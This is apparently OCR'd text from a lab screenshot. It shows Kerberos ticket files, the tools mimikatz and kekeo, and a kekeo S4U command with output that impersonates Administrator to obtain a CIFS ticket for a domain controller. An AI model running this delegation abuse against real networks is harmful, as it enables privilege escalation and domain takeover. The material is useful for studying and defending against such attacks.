 我的图片
我的文档
我的音乐
下载
桌面
[0;17bae4]-0-0-40a50000-moretz@cifs-DC.whoamianony.org.kirbi
[0;17bae4]-0-1-40a50000-moretz@ldap-DC.whoamianony.org.kirbi
[0;17bae4]-0-2-40a50000-moretz@LDAP-DC.whoamianony.org.kirbi
[0;17bae4]-2-0-60a10000-moretz@krbtgt-WHOAMIANONY.ORG.kirbi
[0;17bae4]-2-1-40e10000-moretz@krbtgt-WHOAMIANONY.ORG.kirbi
AdFind
kekeo
mimikatz
TGS_Administrator@whoamianony.org@WHOAMIANONY.ORG_cifs~DC.whoamianony.org@WHOAMIANONY
TGS_Administrator@whoamianony.org@WHOAMIANONY.ORG_moretz@WHOAMIANONY.ORG.kirbi
kekeo # tgs::s4u /tgt:[0;17bae4]-2-0-60a10000-moretz@krbtgt-WHOAMIANONY.ORG.kir
i /user:Administrator@whoamianony.org /service:cifs/DC.whoamianony.org
Ticket : [0;17bae4]-2-0-60a10000-moretz@krbtgt-WHOAMIANONY.ORG.kirbi
[krb-cred] S: krbtgt/WHOAMIANONY.ORG @ WHOAMIANONY.ORG
[krb-cred] E: [00000012] aes256_hmac
[enc-krb-cred] P: moretz @ WHOAMIANONY.ORG
[enc-krb-cred] S: krbtgt/WHOAMIANONY.ORG @ WHOAMIANONY.ORG
[enc-krb-cred] T: [2022/3/17 9:30:46 ; 2022/3/17 19:30:45] {R:2022/3/24 9:30
5}
[enc-krb-cred] F: [60a10000] name_canonicalize ; pre_authent ; renewable ; fo
warded ; forwardable ;
[enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac ): 8c012bc1b9a4f138b957
[s4u2self] Administrator@whoamianony.org
[kdc] name: DC.whoamianony.org (auto)
[kdc] addr: 192.168.93.30 (auto)
> Ticket in file 'TGS_Administrator@whoamianony.org@WHOAMIANONY.ORG_moretz@WH
AMIANONY.ORG.kirbi'
Service(s):
[s4u2proxy] cifs/DC.whoamianony.org
> Ticket in file 'TGS_Administrator@whoamianony.org@WHOAMIANONY.ORG_cifs~DC.w
oamianony.org@WHOAMIANONY.ORG.kirbi'
kekeo #
Group 1 - Client Ticket ?